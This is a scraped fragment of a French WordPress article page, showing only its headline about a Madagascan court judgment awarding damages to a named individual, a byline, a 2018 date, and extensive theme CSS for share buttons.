td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://diffamer.fr/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" ><span class="tdb-cat-bg"></span>L'action civile de l'associé est irrecevable en ABS</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_title tdi_108 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:16px!important;margin-bottom:16px!important}}@media (max-width:767px){.tdi_108{margin-top:10px!important;margin-bottom:15px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_108 .tdb-title-line:after{height:2px;bottom:40%}.tdi_108 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_108{text-align:center}.tdi_108 .tdb-first-letter{left:0;right:0}.tdi_108 .tdb-title-text{font-family:var(--downtown-serif-font)!important;font-size:72px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-title-text{font-size:58px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-title-text{font-size:44px!important}}@media (max-width:767px){.tdi_108 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">RAMBELO Volatsinana, juge du fond du tribunal correctionnel d&rsquo;Antananarivo, accepte l&rsquo;action civile au nom propre de RANARISON Tsilavo et attribue à celui ci à titre personnel 428.492 euros</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}.tdi_110{margin-bottom:50px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:40px!important}}@media (max-width:767px){.tdi_110{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_112 .vc_column-inner,.tdi_112 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_113 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-right:30px!important;margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_113{display:inline-block}.tdi_113 .tdb-author-name-wrap{align-items:baseline}.tdi_113 .tdb-author-by{margin-right:8px;color:#666666;font-family:var(--downtown-sans-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_113 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .tdb-author-name{color:#000000;font-family:var(--downtown-sans-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_113 .tdb-author-name:hover{color:var(--downtown-accent)}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-author-by{font-size:14px!important}.tdi_113 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_113 .tdb-author-by{font-size:14px!important}.tdi_113 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By: </span> <a class="tdb-author-name" href="https://diffamer.fr/author/wilst/">NEXTHOPE .fr</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-right:10px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_114{padding-top:3px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_114{text-align:left!important}.tdi_114 .tdm-descr{color:#666666;font-family:var(--downtown-sans-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_114 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Date:</p></div><div class="td_block_wrap tdb_single_date tdi_115 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-bottom:0px!important}@media(min-width:1141px){.tdi_115{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_115{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{display:inline-block!important}}@media (max-width:767px){.tdi_115{margin-top:0px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_115 svg{width:14px}.tdi_115 .tdb-date-icon{margin-right:5px}.tdi_115{color:#666666;font-family:var(--downtown-sans-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_115 svg,.tdi_115 svg *{fill:#666666}@media (min-width:768px) and (max-width:1018px){.tdi_115{font-size:14px!important}}@media (max-width:767px){.tdi_115{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-05-31T07:54:23+02:00">31 mai 2018</time></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_116  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:0px!important}@media (max-width:767px){.tdi_116{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_116 .td-post-sharing,.tdi_116 .tdb-share-classic{text-align:center}.tdi_116 .td-post-sharing-visible{align-items:center}.tdi_116 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_116 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_116 .td-ps-bg .td-social-network div,.tdi_116 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_116 .td-ps-dark-bg .td-social-network div{background-color:var(--downtown-menu-bg-light)}.tdi_116 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--downtown-menu-bg-light)}.tdi_116 .td-ps-border-colored .td-social-but-text{border-color:var(--downtown-menu-bg-light)}</style><div id="tdi_116" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print 